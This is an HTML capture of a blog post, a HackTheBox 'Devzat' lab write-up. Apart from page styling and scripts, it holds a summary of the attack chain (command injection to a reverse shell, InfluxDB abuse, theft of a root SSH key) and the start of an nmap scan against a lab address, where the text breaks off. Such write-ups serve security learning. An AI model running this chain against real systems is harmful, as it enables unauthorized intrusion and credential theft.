

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://0xdedinfosec.vercel.app/blog/hackthebox-devzat-writeup
body_size: 23931
content:
<!DOCTYPE html><html lang="en"> <head><meta charset="utf-8"><meta name="viewport" content="width=device-width"><title>Hackthebox Devzat Writeup | 0xDedinfosec</title><link rel="canonical" href="https://0xdedinfosec.vercel.app/blog/hackthebox-devzat-writeup/"><meta name="description" content="Hackthebox release new machine called devzat, in this machine we need to analyze too much code and find a species field directly executed without any filter inside exec command and we use that to get rev shell after that finding a service on port 8086 and this service running InfluxDB http admin use that to get catherine user password and after that find two different zip after extract that it's similar to each other but new functionality is added inside that use that functionality to get root id_rsa."><meta name="robots" content="index, follow"><meta property="og:title" content="0xDedinfosec"><meta property="og:type" content="website"><meta property="og:image" content="https://0xdedinfosec.vercel.app/images/hackthebox/hackthebox-devzat-writeup.webp"><meta property="og:url" content="https://0xdedinfosec.vercel.app/blog/hackthebox-devzat-writeup/"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:site" content="@0xdedinfosec"><meta name="twitter:title" content="0xDedinfosec"><meta name="twitter:image" content="https://0xdedinfosec.vercel.app/images/hackthebox/hackthebox-devzat-writeup.webp"><meta name="twitter:image:alt" content="0xDedinfosec"><meta name="twitter:description" content="Hackthebox release new machine called devzat, in this machine we need to analyze too much code and find a species field directly executed without any filter inside exec command and we use that to get rev shell after that finding a service on port 8086 and this service running InfluxDB http admin use that to get catherine user password and after that find two different zip after extract that it's similar to each other but new functionality is added inside that use that functionality to get root id_rsa."><meta name="twitter:creator" content="@0xdedinfosec"><link rel="sitemap" href="/sitemap-index.xml"><meta name="google-site-verification" content="2PrS27IRbrLgYfKmOC1bjuPohSqqsGbEUVY6dKD0bic"><meta name="yandex-verification" content="d1860867354dc963"><link href="/favicon/favicon.ico" rel="shortcut icon"><link href="/favicon/site.webmanifest" rel="manifest"><link href="/favicon/apple-touch-icon.png" rel="apple-touch-icon" sizes="180x180"><link href="/favicon/favicon-32x32.png" rel="icon" sizes="32x32" type="image/png"><link href="/favicon/favicon-16x16.png" rel="icon" sizes="16x16" type="image/png"><link color="#4a9885" href="/favicon/safari-pinned-tab.svg" rel="mask-icon"><meta content="#ffffff" name="theme-color"><meta content="#ffffff" name="msapplication-TileColor"><meta content="/favicon/browserconfig.xml" name="msapplication-config"><link rel="alternate" type="application/rss+xml" title="0xDedinfosec Blogs" href="https://0xdedinfosec.vercel.app/rss.xml"><meta name="astro-view-transitions-enabled" content="true"><meta name="astro-view-transitions-fallback" content="animate"><script type="module">const defaultTheme = "dark";

  const n="theme",r=window.matchMedia("(prefers-color-scheme: dark)");function d(){return r.matches?"dark":defaultTheme}function a(e){const o=e!==void 0?e:localStorage.getItem(n);return o!=null?o:d()}function t(e){document.documentElement.setAttribute("data-theme",e),document.documentElement.style.colorScheme=e}function l(e){e.key===n&&t(a(e.newValue))}function m(){t(a())}function c(e){e.detail?(localStorage.setItem(n,e.detail),t(e.detail)):(localStorage.removeItem(n),t(a(e.detail)))}document.addEventListener("set-theme",c),window.addEventListener("storage",l),r.addEventListener("change",m),document.addEventListener("astro:after-swap",m),t(a());
</script><link rel="stylesheet" href="/_astro/blog.-vpmg0eD.css">
<style>@keyframes astroFadeInOut{0%{opacity:1}to{opacity:0}}@keyframes astroFadeIn{0%{opacity:0}}@keyframes astroFadeOut{to{opacity:0}}@keyframes astroSlideFromRight{0%{transform:translate(100%)}}@keyframes astroSlideFromLeft{0%{transform:translate(-100%)}}@keyframes astroSlideToRight{to{transform:translate(100%)}}@keyframes astroSlideToLeft{to{transform:translate(-100%)}}@media (prefers-reduced-motion){::view-transition-group(*),::view-transition-old(*),::view-transition-new(*){animation:none!important}[data-astro-transition-scope]{animation:none!important}}
._burger_zkfoh_1{transition:opacity .3s ease;border:0;background:transparent;width:40px;height:40px;position:relative}._burger_zkfoh_1 svg{transform:translate(-50%,-50%) scale(1);top:50%;left:50%;opacity:1;transition:opacity .3s ease,transform .3s ease}._burger_zkfoh_1 svg[data-hide=true]{opacity:0;transform:translate(-50%,-50%) scale(0)}._menu_zkfoh_23{padding:24px 28px 0 4px;margin:0;width:100%;height:100vh;z-index:1000;opacity:0;left:0;transition:opacity .3s ease,transform .3s ease}._menu_zkfoh_23 li{transform:translate(-16px);opacity:0;transition:opacity .3s ease,transform .3s ease,width .3s ease,border-color .3s ease;width:0px;white-space:nowrap}._menuRendered_zkfoh_44{opacity:1}._menuRendered_zkfoh_44 li{width:100%;--tw-border-opacity: 1;border-color:rgb(234 234 234 / var(--tw-border-opacity))}._menuRendered_zkfoh_44 li:is([data-theme=dark] *){--tw-border-opacity: 1;border-color:rgb(68 68 68 / var(--tw-border-opacity))}._menuRendered_zkfoh_44 li{transform:translate(0);opacity:1}._menu_zkfoh_23>*+*{margin-top:24px}@keyframes _grow_zkfoh_1{0%{height:0px}to{height:24px}}
</style><script type="module" src="/_astro/hoisted.BI3gJRLK.js"></script><style>[data-astro-transition-scope="astro-wos2j3nj-1"] { view-transition-name: heading; }@layer astro { ::view-transition-old(heading) { 
	animation-duration: 180ms;
	animation-timing-function: cubic-bezier(0.76, 0, 0.24, 1);
	animation-fill-mode: both;
	animation-name: astroFadeOut; }::view-transition-new(heading) { 
	animation-duration: 180ms;
	animation-timing-function: cubic-bezier(0.76, 0, 0.24, 1);
	animation-fill-mode: both;
	animation-name: astroFadeIn; }[data-astro-transition=back]::view-transition-old(heading) { 
	animation-duration: 180ms;
	animation-timing-function: cubic-bezier(0.76, 0, 0.24, 1);
	animation-fill-mode: both;
	animation-name: astroFadeOut; }[data-astro-transition=back]::view-transition-new(heading) { 
	animation-duration: 180ms;
	animation-timing-function: cubic-bezier(0.76, 0, 0.24, 1);
	animation-fill-mode: both;
	animation-name: astroFadeIn; } }[data-astro-transition-fallback="old"] [data-astro-transition-scope="astro-wos2j3nj-1"],
			[data-astro-transition-fallback="old"][data-astro-transition-scope="astro-wos2j3nj-1"] { 
	animation-duration: 180ms;
	animation-timing-function: cubic-bezier(0.76, 0, 0.24, 1);
	animation-fill-mode: both;
	animation-name: astroFadeOut; }[data-astro-transition-fallback="new"] [data-astro-transition-scope="astro-wos2j3nj-1"],
			[data-astro-transition-fallback="new"][data-astro-transition-scope="astro-wos2j3nj-1"] { 
	animation-duration: 180ms;
	animation-timing-function: cubic-bezier(0.76, 0, 0.24, 1);
	animation-fill-mode: both;
	animation-name: astroFadeIn; }[data-astro-transition=back][data-astro-transition-fallback="old"] [data-astro-transition-scope="astro-wos2j3nj-1"],
			[data-astro-transition=back][data-astro-transition-fallback="old"][data-astro-transition-scope="astro-wos2j3nj-1"] { 
	animation-duration: 180ms;
	animation-timing-function: cubic-bezier(0.76, 0, 0.24, 1);
	animation-fill-mode: both;
	animation-name: astroFadeOut; }[data-astro-transition=back][data-astro-transition-fallback="new"] [data-astro-transition-scope="astro-wos2j3nj-1"],
			[data-astro-transition=back][data-astro-transition-fallback="new"][data-astro-transition-scope="astro-wos2j3nj-1"] { 
	animation-duration: 180ms;
	animation-timing-function: cubic-bezier(0.76, 0, 0.24, 1);
	animation-fill-mode: both;
	animation-name: astroFadeIn; }</style><style>._verified_lvyh0_1{margin-left:.125rem;max-width:20px;max-height:20px;height:1.25em;fill:currentColor;-webkit-user-select:none;-moz-user-select:none;user-select:none;vertical-align:text-bottom}
</style><style>._root_175ot_1{font-size:var(--tweet-quoted-body-font-size);font-weight:var(--tweet-quoted-body-font-weight);line-height:var(--tweet-quoted-body-line-height);margin:var(--tweet-quoted-body-margin);overflow-wrap:break-word;white-space:pre-wrap;padding:0 .75rem}
</style><style>._root_ce54q_1{width:100%;overflow:hidden;border:var(--tweet-border);border-radius:12px;margin:var(--tweet-quoted-container-margin);transition-property:background-color,box-shadow;transition-duration:.2s}._root_ce54q_1:hover{background-color:var(--tweet-quoted-bg-color-hover)}._article_ce54q_16{position:relative;box-sizing:inherit}
</style><style>._header_r31i5_1{display:flex;padding:.75rem .75rem 0;line-height:var(--tweet-header-line-height);font-size:var(--tweet-header-font-size);white-space:nowrap;overflow-wrap:break-word;overflow:hidden}._avatar_r31i5_11{position:relative;height:20px;width:20px}._avatarSquare_r31i5_17{border-radius:4px}._author_r31i5_21{display:flex;margin:0 .5rem}._authorText_r31i5_26{font-weight:700;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}._username_r31i5_33{color:var(--tweet-font-color-secondary);text-decoration:none;text-overflow:ellipsis;margin-left:.125rem}
</style><style>._actions_n2anf_1{display:flex;align-items:center;color:var(--tweet-font-color-secondary);padding-top:.25rem;margin-top:.25rem;border-top:var(--tweet-border);overflow-wrap:break-word;white-space:nowrap;text-overflow:ellipsis}._like_n2anf_13,._reply_n2anf_14,._copy_n2anf_15{text-decoration:none;color:inherit;display:flex;align-items:center;margin-right:1.25rem}._like_n2anf_13:hover,._reply_n2anf_14:hover,._copy_n2anf_15:hover{background-color:#0000}._like_n2anf_13:hover>._likeIconWrapper_n2anf_27{background-color:var(--tweet-color-red-primary-hover)}._like_n2anf_13:hover>._likeCount_n2anf_30{color:var(--tweet-color-red-primary);text-decoration-line:underline}._likeIconWrapper_n2anf_27,._replyIconWrapper_n2anf_35,._copyIconWrapper_n2anf_36{width:var(--tweet-actions-icon-wrapper-size);height:var(--tweet-actions-icon-wrapper-size);display:flex;justify-content:center;align-items:center;margin-left:-.25rem;border-radius:9999px}._likeIcon_n2anf_27,._replyIcon_n2anf_35,._copyIcon_n2anf_36{height:var(--tweet-actions-icon-size);fill:currentColor;-webkit-user-select:none;-moz-user-select:none;user-select:none}._likeIcon_n2anf_27{color:var(--tweet-color-red-primary)}._likeCount_n2anf_30,._replyText_n2anf_56,._copyText_n2anf_57{font-size:var(--tweet-actions-font-size);font-weight:var(--tweet-actions-font-weight);line-height:var(--tweet-actions-line-height);margin-left:.25rem}._reply_n2anf_14:hover>._replyIconWrapper_n2anf_35{background-color:var(--tweet-color-blue-secondary-hover)}._reply_n2anf_14:hover>._replyText_n2anf_56{color:var(--tweet-color-blue-secondary);text-decoration-line:underline}._replyIcon_n2anf_35{color:var(--tweet-color-blue-primary)}._copy_n2anf_15{font:inherit;background:none;border:none;cursor:pointer}._copy_n2anf_15:hover>._copyIconWrapper_n2anf_36{background-color:var(--tweet-color-green-primary-hover)}._copy_n2anf_15:hover ._copyIcon_n2anf_36{color:var(--tweet-color-green-primary)}._copy_n2anf_15:hover>._copyText_n2anf_57{color:var(--tweet-color-green-primary);text-decoration-line:underline}
</style><style>._root_1xq52_1{font-size:var(--tweet-body-font-size);font-weight:var(--tweet-body-font-weight);line-height:var(--tweet-body-line-height);margin:var(--tweet-body-margin);overflow-wrap:break-word;white-space:pre-wrap}
</style><style>._root_98iqw_1{width:100%;min-width:250px;max-width:550px;overflow:hidden;color:var(--tweet-font-color);font-family:var(--tweet-font-family);font-weight:400;box-sizing:border-box;border:var(--tweet-border);border-radius:12px;margin:var(--tweet-container-margin);background-color:var(--tweet-bg-color);transition-property:background-color,box-shadow;transition-duration:.2s}._root_98iqw_1:hover{background-color:var(--tweet-bg-color-hover)}._article_98iqw_21{position:relative;box-sizing:inherit;padding:.75rem 1rem}
</style><style>._header_nqq4j_1{display:flex;padding-bottom:.75rem;line-height:var(--tweet-header-line-height);font-size:var(--tweet-header-font-size);white-space:nowrap;overflow-wrap:break-word;overflow:hidden}._avatar_nqq4j_11{position:relative;height:48px;width:48px}._avatarOverflow_nqq4j_16{height:100%;width:100%;position:absolute;overflow:hidden;border-radius:9999px}._avatarSquare_nqq4j_23{border-radius:4px}._avatarShadow_nqq4j_26{height:100%;width:100%;transition-property:background-color;transition-duration:.2s;box-shadow:#00000008 0 0 2px inset}._avatarShadow_nqq4j_26:hover{background-color:#1a1a1a26}._author_nqq4j_37{max-width:calc(100% - 84px);display:flex;flex-direction:column;justify-content:center;margin:0 .5rem}._authorLink_nqq4j_44{text-decoration:none;color:inherit;display:flex;align-items:center}._authorLink_nqq4j_44:hover{text-decoration-line:underline}._authorVerified_nqq4j_53{display:inline-flex}._authorLinkText_nqq4j_56{font-weight:700;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}._authorMeta_nqq4j_63,._authorFollow_nqq4j_66{display:flex}._username_nqq4j_69{color:var(--tweet-font-color-secondary);text-decoration:none;text-overflow:ellipsis}._follow_nqq4j_74{color:var(--tweet-color-blue-secondary);text-decoration:none;font-weight:700}._follow_nqq4j_74:hover{text-decoration-line:underline}._separator_nqq4j_82{padding:0 .25rem}._brand_nqq4j_86{margin-inline-start:auto}._twitterIcon_nqq4j_90{width:23.75px;height:23.75px;color:var(--tweet-twitter-icon-color);fill:currentColor;-webkit-user-select:none;-moz-user-select:none;user-select:none}
</style><style>._root_1ec15_1{text-decoration:none;color:var(--tweet-font-color-secondary);font-size:.9375rem;line-height:1.25rem;margin-bottom:.25rem;overflow-wrap:break-word;white-space:pre-wrap}._root_1ec15_1:hover{text-decoration-thickness:1px;text-decoration-line:underline}
</style><style>._root_i24yn_1{color:inherit;text-decoration:none;font-size:var(--tweet-info-font-size);line-height:var(--tweet-info-line-height)}._root_i24yn_1:hover{text-decoration-thickness:1px;text-decoration-line:underline}
</style><style>._info_19qcj_1{display:flex;align-items:center;color:var(--tweet-font-color-secondary);margin-top:.125rem;overflow-wrap:break-word;white-space:nowrap;text-overflow:ellipsis}._infoLink_19qcj_10{color:inherit;text-decoration:none;height:var(--tweet-actions-icon-wrapper-size);width:var(--tweet-actions-icon-wrapper-size);font:inherit;margin-left:auto;display:flex;justify-content:center;align-items:center;margin-right:-4px;border-radius:9999px;transition-property:background-color;transition-duration:.2s}._infoLink_19qcj_10:hover{background-color:var(--tweet-color-blue-secondary-hover)}._infoIcon_19qcj_30{color:inherit;fill:currentColor;height:var(--tweet-actions-icon-size);-webkit-user-select:none;-moz-user-select:none;user-select:none}._infoLink_19qcj_10:hover>._infoIcon_19qcj_30{color:var(--tweet-color-blue-secondary)}
</style><style>._root_eihfa_1{font-weight:inherit;color:var(--tweet-color-blue-secondary);text-decoration:none;cursor:pointer}._root_eihfa_1:hover{text-decoration-thickness:1px;text-decoration-line:underline}
</style><style>._root_g9tkv_1{margin-top:.75rem;overflow:hidden;position:relative}._rounded_g9tkv_6{border:var(--tweet-border);border-radius:12px}._mediaWrapper_g9tkv_10{display:grid;grid-auto-rows:1fr;gap:2px;height:100%;width:100%}._grid2Columns_g9tkv_17{grid-template-columns:repeat(2,1fr)}._grid3_g9tkv_20>a:first-child{grid-row:span 2}._grid2x2_g9tkv_23{grid-template-rows:repeat(2,1fr)}._mediaContainer_g9tkv_26{position:relative;height:100%;width:100%;display:flex;align-items:center;justify-content:center}._mediaLink_g9tkv_34{text-decoration:none;outline-style:none}._skeleton_g9tkv_38{padding-bottom:56.25%;width:100%;display:block}._image_g9tkv_43{position:absolute;top:0;left:0;bottom:0;height:100%;width:100%;margin:0;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center}
</style><style>._root_16yxa_1{display:flex;flex-direction:column;align-items:center;padding-bottom:.75rem}._root_16yxa_1>h3{font-size:1.25rem;margin-bottom:.5rem}
</style><style>._replies_1cutb_1{padding:.25rem 0}._link_1cutb_4{text-decoration:none;color:var(--tweet-color-blue-secondary);display:flex;align-items:center;justify-content:center;min-width:32px;min-height:32px;-webkit-user-select:none;-moz-user-select:none;user-select:none;outline-style:none;transition-property:background-color;transition-duration:.2s;padding:0 1rem;border:var(--tweet-border);border-radius:9999px}._link_1cutb_4:hover{background-color:var(--tweet-color-blue-secondary-hover)}._text_1cutb_23{font-weight:var(--tweet-replies-font-weight);font-size:var(--tweet-replies-font-size);line-height:var(--tweet-replies-line-height);overflow-wrap:break-word;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}
</style><style>._verifiedOld_lcna5_1{color:var(--tweet-verified-old-color)}._verifiedBlue_lcna5_4{color:var(--tweet-verified-blue-color)}._verifiedGovernment_lcna5_7{color:#829aab}
</style><link rel="stylesheet" href="/_astro/theme.D8Co_E_I.css"></head> <body class="bg-gray-50 dark:bg-gray-900 text-black dark:text-white"> <div class="flex flex-col justify-center px-8"> <nav class="flex items-center justify-between w-full relative max-w-2xl border-gray-200 dark:border-gray-700 mx-auto pt-8 pb-8 sm:pb-16 text-gray-900 bg-gray-50 dark:bg-gray-900 bg-opacity-60 dark:text-gray-100"> <a href="#skip" class="skip-nav"> Skip to content </a> <div class="ml-[-0.60rem]"> <style>astro-island,astro-slot,astro-static-slot{display:contents}</style><script>(()=>{var e=async t=>{await(await t())()};(self.Astro||(self.Astro={})).only=e;window.dispatchEvent(new Event("astro:only"));})();;(()=>{var A=Object.defineProperty;var g=(i,o,a)=>o in i?A(i,o,{enumerable:!0,configurable:!0,writable:!0,value:a}):i[o]=a;var d=(i,o,a)=>g(i,typeof o!="symbol"?o+"":o,a);{let i={0:t=>m(t),1:t=>a(t),2:t=>new RegExp(t),3:t=>new Date(t),4:t=>new Map(a(t)),5:t=>new Set(a(t)),6:t=>BigInt(t),7:t=>new URL(t),8:t=>new Uint8Array(t),9:t=>new Uint16Array(t),10:t=>new Uint32Array(t)},o=t=>{let[l,e]=t;return l in i?i[l](e):void 0},a=t=>t.map(o),m=t=>typeof t!="object"||t===null?t:Object.fromEntries(Object.entries(t).map(([l,e])=>[l,o(e)]));class y extends HTMLElement{constructor(){super(...arguments);d(this,"Component");d(this,"hydrator");d(this,"hydrate",async()=>{var b;if(!this.hydrator||!this.isConnected)return;let e=(b=this.parentElement)==null?void 0:b.closest("astro-island[ssr]");if(e){e.addEventListener("astro:hydrate",this.hydrate,{once:!0});return}let c=this.querySelectorAll("astro-slot"),n={},h=this.querySelectorAll("template[data-astro-template]");for(let r of h){let s=r.closest(this.tagName);s!=null&&s.isSameNode(this)&&(n[r.getAttribute("data-astro-template")||"default"]=r.innerHTML,r.remove())}for(let r of c){let s=r.closest(this.tagName);s!=null&&s.isSameNode(this)&&(n[r.getAttribute("name")||"default"]=r.innerHTML)}let p;try{p=this.hasAttribute("props")?m(JSON.parse(this.getAttribute("props"))):{}}catch(r){let s=this.getAttribute("component-url")||"<unknown>",v=this.getAttribute("component-export");throw v&&(s+=` (export ${v})`),console.error(`[hydrate] Error parsing props for component ${s}`,this.getAttribute("props"),r),r}let u;await this.hydrator(this)(this.Component,p,n,{client:this.getAttribute("client")}),this.removeAttribute("ssr"),this.dispatchEvent(new CustomEvent("astro:hydrate"))});d(this,"unmount",()=>{this.isConnected||this.dispatchEvent(new CustomEvent("astro:unmount"))})}disconnectedCallback(){document.removeEventListener("astro:after-swap",this.unmount),document.addEventListener("astro:after-swap",this.unmount,{once:!0})}connectedCallback(){if(!this.hasAttribute("await-children")||document.readyState==="interactive"||document.readyState==="complete")this.childrenConnectedCallback();else{let e=()=>{document.removeEventListener("DOMContentLoaded",e),c.disconnect(),this.childrenConnectedCallback()},c=new MutationObserver(()=>{var n;((n=this.lastChild)==null?void 0:n.nodeType)===Node.COMMENT_NODE&&this.lastChild.nodeValue==="astro:end"&&(this.lastChild.remove(),e())});c.observe(this,{childList:!0}),document.addEventListener("DOMContentLoaded",e)}}async childrenConnectedCallback(){let e=this.getAttribute("before-hydration-url");e&&await import(e),this.start()}async start(){let e=JSON.parse(this.getAttribute("opts")),c=this.getAttribute("client");if(Astro[c]===void 0){window.addEventListener(`astro:${c}`,()=>this.start(),{once:!0});return}try{await Astro[c](async()=>{let n=this.getAttribute("renderer-url"),[h,{default:p}]=await Promise.all([import(this.getAttribute("component-url")),n?import(n):()=>()=>{}]),u=this.getAttribute("component-export")||"default";if(!u.includes("."))this.Component=h[u];else{this.Component=h;for(let f of u.split("."))this.Component=this.Component[f]}return this.hydrator=p,this.hydrate},e,this)}catch(n){console.error(`[astro-island] Error hydrating ${this.getAttribute("component-url")}`,n)}}attributeChangedCallback(){this.hydrate()}}d(y,"observedAttributes",["props"]),customElements.get("astro-island")||customElements.define("astro-island",y)}})();</script><astro-island uid="1oxlfO" component-url="/_astro/MobileMenu.lY_ni1dY.js" component-export="default" renderer-url="/_astro/client.J7s0XX1m.js" props="{}" ssr="" client="only" opts="{&quot;name&quot;:&quot;MobileMenu&quot;,&quot;value&quot;:&quot;react&quot;}"></astro-island> <a href="/" class="font-normal text-gray-600 dark:text-gray-400 hidden md:inline-block p-1 sm:px-3 sm:py-2 rounded-lg hover:bg-gray-200 dark:hover:bg-gray-800 transition-all"> <span class="capsize">Home</span> </a><a href="/donation" class="font-normal text-gray-600 dark:text-gray-400 hidden md:inline-block p-1 sm:px-3 sm:py-2 rounded-lg hover:bg-gray-200 dark:hover:bg-gray-800 transition-all"> <span class="capsize">Donation</span> </a><a href="/blog" class="font-normal text-gray-600 dark:text-gray-400 hidden md:inline-block p-1 sm:px-3 sm:py-2 rounded-lg hover:bg-gray-200 dark:hover:bg-gray-800 transition-all"> <span class="capsize">Blog</span> </a><a href="/snippets" class="font-normal text-gray-600 dark:text-gray-400 hidden md:inline-block p-1 sm:px-3 sm:py-2 rounded-lg hover:bg-gray-200 dark:hover:bg-gray-800 transition-all"> <span class="capsize">Snippets</span> </a> </div> <astro-island uid="1FdSPR" component-url="/_astro/ThemeSwitcher.xiMBkT_a.js" component-export="default" renderer-url="/_astro/client.J7s0XX1m.js" props="{}" ssr="" client="only" opts="{&quot;name&quot;:&quot;ThemeSwitcher&quot;,&quot;value&quot;:&quot;react&quot;}"></astro-island> </nav> </div> <main id="skip" class="flex flex-col justify-center px-8 bg-gray-50 dark:bg-gray-900">  <article class="flex flex-col items-start justify-center w-full max-w-2xl mx-auto mb-16"> <h1 class="mb-4 text-3xl font-bold tracking-tight text-black md:text-5xl dark:text-white" data-astro-transition-scope="astro-wos2j3nj-1"> Hackthebox Devzat Writeup </h1> <div class="flex flex-col items-start justify-between w-full mt-2 md:flex-row md:items-center"> <div class="flex items-center"> <picture> <source srcset="/_astro/avatar.B4ze9_9E_Z2dBoEc.avif" type="image/avif"><source srcset="/_astro/avatar.B4ze9_9E_ZSaMGc.webp" type="image/webp"> <img src="/_astro/avatar.B4ze9_9E_1HXOjn.png" class="rounded-full h-6 w-6" alt="Dedsec" width="1600" height="1600" loading="lazy" decoding="async"> </picture> <p class="ml-2 text-sm text-gray-700 dark:text-gray-300"> Dedsec /  October 21, 2021 </p> </div> <p class="mt-2 text-sm text-gray-600 dark:text-gray-400 min-w-32 md:mt-0"> 16 min read  •  <astro-island uid="Z87j3K" component-url="/_astro/BlogPostViews.DWBQE6-R.js" component-export="default" renderer-url="/_astro/client.J7s0XX1m.js" props="{&quot;slug&quot;:[0,&quot;hackthebox-devzat-writeup&quot;],&quot;className&quot;:[0,&quot;views&quot;],&quot;increment&quot;:[0,true]}" ssr="" client="only" opts="{&quot;name&quot;:&quot;BlogPostViews&quot;,&quot;value&quot;:&quot;react&quot;}"></astro-island> </p> </div> <div class="w-full mt-4 prose dark:prose-dark max-w-none break-words"> <h2>Description</h2> <p>Hackthebox release new machine called devzat, in this machine we need to analyze too much code and find a species field directly executed without any filter inside exec command and we use that to get rev shell after that finding a service on port 8086 and this service running InfluxDB http admin use that to get catherine user password and after that find two different zip after extract that it&#39;s similar to each other but new functionality is added inside that use that functionality to get root id_rsa.</p> <h2 id="nmap"><a class="anchor" href="#nmap"><span class="icon icon-link"></span></a>Nmap</h2>
<figure data-rehype-pretty-code-figure=""><pre style="background-color:#121212;color:#bbbbbb" tabindex="0" data-language="js" data-theme=""><code data-language="js" data-theme="" style="display:grid"><span data-line=""><span style="color:#BBBBBB">┌───[us</span><span style="color:#E06C75">-</span><span style="color:#BBBBBB">free</span><span style="color:#E06C75">-</span><span style="color:#C678DD">1</span><span style="color:#BBBBBB">]─[</span><span style="color:#C678DD">10.10</span><span style="color:#BBBBBB">.</span><span style="color:#C678DD">14.116</span><span style="color:#BBBBBB">]─[root@parrot]─[</span><span style="color:#E06C75">~/</span><span style="color:#BBBBBB">Desktop</span><span style="color:#E06C75">/</span><span style="color:#BBBBBB">HTB</span><span style="color:#E06C75">/</span><span style="color:#BBBBBB">Devzat]</span></span>
<span data-line=""><span style="color:#BBBBBB">└──╼ [★]$ nmap </span><span style="color:#E06C75">-</span><span style="color:#BBBBBB">sC </span><span style="color:#E06C75">-</span><span style="color:#BBBBBB">sV </span><span style="color:#E06C75">-</span><span style="color:#BBBBBB">oA nmap</span><span style="color:#E06C75">/</span><span style="color:#BBBBBB">result </span><span style="color:#C678DD">10.10</span><span style="color:#BBBBBB">.</span><span style="color:#C678DD">11.118</span></span>
<span data-line=""><span style="color:#BBBBBB">Starting Nmap </span><span style="color:#C678DD">7.91</span><span style="color:#BBBBBB"> ( </span><span style="color:#D19A66;font-style:italic">https</span><span style="color:#E06C75">:</span><span style="color:#5C6370;font-style:italic">//nmap.org ) at 2021-10-18 01:08 CDT</span></span>
<span data-line=""><span style="color:#61AFEF">Nmap</span><span style="color:#61AFEF"> scan</span><span style="color:#61AFEF"> report</span><span style="color:#61AFEF"> for</span><span style="color:#C678DD"> 10.10</span><span style="color:#BBBBBB">.</span><span style="color:#C678DD">11.118</span></span>
<span data-line=""><span style="color:#61AFEF">Host</span><span style="color:#61AFEF"> is</span><span style="color:#61AFEF"> up</span><span style="color:#BBBBBB"> (0.078</span><span style="color:#61AFEF">s</span><span style="color:#61AFEF"> latency</span><span style="color:#BBBBBB">).</span></span>
<span data-line=""><span style="color:#61AFEF">Not</span><span style="color:#61AFEF"> shown</span><span style="color:#E06C75">:</span><span style="color:#C678DD"> 997</span><span style="color:#61AFEF"> closed</span><span style="color:#61AFEF"> ports</span></span>
<span data-line=""><span style="color:#61AFEF">PORT</span><span style="color:#61AFEF">     STATE</span><span style="color:#61AFEF"> SERVICE</span><span style="color:#61AFEF"> VERSION</span></span>
<span data-line=""><span style="color:#C678DD">22</span><span style="color:#BBBBBB">/</span><span style="color:#61AFEF">tcp</span><span style="color:#61AFEF">   open</span><span style="color:#61AFEF">  ssh</span><span style="color:#61AFEF">     OpenSSH</span><span style="color:#BBBBBB"> 8.2</span><span style="color:#61AFEF">p1</span><span style="color:#61AFEF"> Ubuntu</span><span style="color:#BBBBBB"> 4</span><span style="color:#61AFEF">ubuntu0</span><span style="color:#BBBBBB">.</span><span style="color:#C678DD">2</span><span style="color:#BBBBBB"> (</span><span style="color:#61AFEF">Ubuntu</span><span style="color:#61AFEF"> Linux</span><span style="color:#BBBBBB">; </span><span style="color:#61AFEF">protocol</span><span style="color:#C678DD"> 2.0</span><span style="color:#BBBBBB">)</span></span>
<span data-line=""><span style="color:#E06C75">|</span><span style="color:#61AFEF"> ssh</span><span style="color:#BBBBBB">-</span><span style="color:#61AFEF">hostkey</span><span style="color:#E06C75">:</span></span>
<span data-line=""><span style="color:#E06C75">|</span><span style="color:#C678DD">   3072</span><span style="color:#61AFEF"> c2</span><span style="color:#E06C75">:</span><span style="color:#BBBBBB">5</span><span style="color:#61AFEF">f</span><span style="color:#E06C75">:</span><span style="color:#61AFEF">fb</span><span style="color:#E06C75">:</span><span style="color:#61AFEF">de</span><span style="color:#E06C75">:</span><span style="color:#C678DD">32</span><span style="color:#E06C75">:</span><span style="color:#61AFEF">ff</span><span style="color:#E06C75">:</span><span style="color:#C678DD">44</span><span style="color:#E06C75">:</span><span style="color:#61AFEF">bf</span><span style="color:#E06C75">:</span><span style="color:#C678DD">08</span><span style="color:#E06C75">:</span><span style="color:#61AFEF">f5</span><span style="color:#E06C75">:</span><span style="color:#61AFEF">ca</span><span style="color:#E06C75">:</span><span style="color:#C678DD">49</span><span style="color:#E06C75">:</span><span style="color:#61AFEF">d4</span><span style="color:#E06C75">:</span><span style="color:#C678DD">42</span><span style="color:#E06C75">:</span><span style="color:#BBBBBB">1</span><span style="color:#61AFEF">a</span><span style="color:#E06C75">:</span><span style="color:#C678DD">06</span><span style="color:#BBBBBB"> (</span><span style="color:#61AFEF">RSA</span><span 